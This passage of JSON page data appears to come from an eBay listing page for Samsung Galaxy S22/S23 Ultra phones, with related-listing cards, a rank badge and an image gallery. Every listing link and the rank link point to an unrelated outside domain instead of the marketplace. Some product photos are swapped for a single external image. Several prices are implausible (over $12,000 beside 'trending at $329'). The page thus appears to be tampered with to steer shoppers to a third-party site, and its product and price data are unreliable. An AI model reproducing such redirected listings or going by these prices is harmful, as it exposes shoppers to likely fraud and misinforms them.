                            "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12384.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$329.16"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396327459247-664983204096-NIL",
                          "presentityId": "396327459247-664983204096-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/"
                          },
                          "listingId": "397059471932",
                          "variationId": "665504754928",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12385.89"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397059471932-665504754928-NIL",
                          "presentityId": "397059471932-665504754928-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/?iid=396932354514&var=665385596943"
                          },
                          "listingId": "396932354514",
                          "variationId": "665385596943",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12381.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396932354514-665385596943-NIL",
                          "presentityId": "396932354514-665385596943-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/?iid=397051581351&var=665499394242"
                          },
                          "listingId": "397051581351",
                          "variationId": "665499394242",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$345.55"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$354.22"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397051581351-665499394242-NIL",
                          "presentityId": "397051581351-665499394242-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/"
                          },
                          "listingId": "406131483265",
                          "variationId": "676459978728",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$371.00"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$381.76"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "406131483265-676459978728-NIL",
                          "presentityId": "406131483265-676459978728-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/"
                          },
                          "listingId": "396759027955",
                          "variationId": "665238178276",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$348.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$357.95"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396759027955-665238178276-NIL",
                          "presentityId": "396759027955-665238178276-NIL"
                        }],
                        "containerIdString": "1"
                      }]
                    },
                    "PRODUCTRANK": {
                      "_type": "ProductRankViewModel",
                      "meta": {
                        "name": "ProductRankModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4620|li:10008"
                          }
                        }]
                      },
                      "productRank": {
                        "_type": "TextualDisplay",
                        "textSpans": [{
                          "_type": "TextSpan",
                          "text": "#2 Best Selling product",
                          "styles": ["EMPHASIS", "BOLD"]
                        }, {
                          "_type": "TextSpan",
                          "text": " in Cell Phones & Smartphones"
                        }],
                        "action": {
                          "_type": "Action",
                          "type": "NAV",
                          "trackingList": [{
                            "actionKind": "NAV",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                              "sid": "p2349526.m4620.l8569"
                            }
                          }, {
                            "eventFamily": "PRP",
                            "eventAction": "ACTN",
                            "actionKind": "NAVSRC",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "moduledtl": "mi:4620|li:8569"
                            }
                          }],
                          "URL": "https://stberry.com/"
                        }
                      }
                    },
                    "INFLOWSURVEY": {
                      "_type": "SurveyViewModel",
                      "meta": {
                        "name": "SurveyViewModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "ACTN",
                          "actionKind": "SELECT",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4552|li:8439"
                          }
                        }]
                      },
                      "title": "Tell us what you think"
                    },
                    "PICTURE": {
                      "_type": "PictureViewModel",
                      "meta": {
                        "name": "PICTURE",
                        "trackingList": [{
                          "eventFamily": "ITM",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "moduledtl": "mi:2570",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                          }
                        }, {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKind": "HSCROLL",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "itm": "406125476878",
                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                            "nofp": "25",
                            "moduledtl": "mi:2570|li:46411",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                          }
                        }]
                      },
                      "clientSideTracking": {
                        "IMAGE_MAXVIEW_CLOSE": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4510",
                            "sid": "p2349526.m2570.l4510"
                          }
                        },
                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46411",
                            "sid": "p2349526.m2570.l46411"
                          }
                        },
                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4508",
                            "sid": "p2349526.m2570.l4508"
                          }
                        },
                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4502",
                            "sid": "p2349526.m2570.l4502"
                          }
                        },
                        "IMAGE_ON_ERROR": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46685",
                            "sid": "p2349526.m2570.l46685"
                          }
                        },
                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:2579",
                            "sid": "p2349526.m2570.l2579",
                            "ex1": "vr"
                          }
                        }
                      },
                      "accessibilityText": {
                        "OPEN_DIALOG": {
                          "text": "Opens image gallery dialog"
                        },
                        "IMAGE_UPDATED": {
                          "text": "Image gallery updated"
                        },
                        "CLOSE_DIALOG": {
                          "text": "Close image gallery dialog"
                        },
                        "SECTION_HEADER": {
                          "text": "Image Gallery"
                        }
                      },
                      "selectedIndex": 12,
                      "aspectType": "SQUARE",
                      "mediaList": [{
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Stock photo"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                            },
                            "originalImg": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                            },
                            "zoomImg": null
                          },
                          "uploadedImageSize": null,
                          "isEPS": false,
                          "mediaType": "IMAGE",
                          "video": null,
                          "imageClickAction": null,
                          "imageZoomAction": null,
                          "threeDimensionalModel": null,
                          "imageImpressionTracking": null,
                          "trackingMap": null,
                          "eps": false
                        }, {
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "1 of 25"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Picture 1 of 25",
                              "imageId": "u-QAAOSw-x1oWhQp",
                              "imageIdType": "ZOOM_GUID",
                              "originalSize": {
                                "height": 64,
                                "width": 64
                              },
                              "originalImg": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                "imageId": "u-QAAOSw-x1oWhQp",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "zoomImg": {
                                  "_type": "Image",
                                  "title": "Picture 1 of 25",
                                  "imageId": "u-QAAOSw-x1oWhQp",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 1600,
                                    "width": 1600
                                  },
                                  "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                }
                              },
                              "uploadedImageSize": {
                                "height": 1000,
                                "width": 1000
                              },
                              "isEPS": true,
                              "mediaType": "IMAGE",
                              "video": null,
                              "imageClickAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2826"
                                  }
                                }]
                              },
                              "imageZoomAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "ZOOM",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2825"
                                  }
                                }]
                              },
                              "threeDimensionalModel": null,
                              "imageImpressionTracking": null,
                              "trackingMap": {
                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4022"
                                  }
                                },
                                "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4509"
                                  }
                                },
                                "IMAGE_ZOOM_KEYBOARD": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:164894"
                                  }
                                }
                              },
                              "eps": true
                            },
                            {
                              "_type": "MediaItemBaseType",
                              "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "2 of 25"
                                }]
                              },
                              "image": {
                                "thumbnail": {
                                  "_type": "Image",
                                  "title": "Picture 2 of 25",
                                  "imageId": "BWIAAOSwb4FoWhQg",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 64,
                                    "width": 64
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                    "imageId": "BWIAAOSwb4FoWhQg",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                  },
                                  "zoomImg": null
                                },
                                "uploadedImageSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "3 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 591,
                                  "width": 960
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
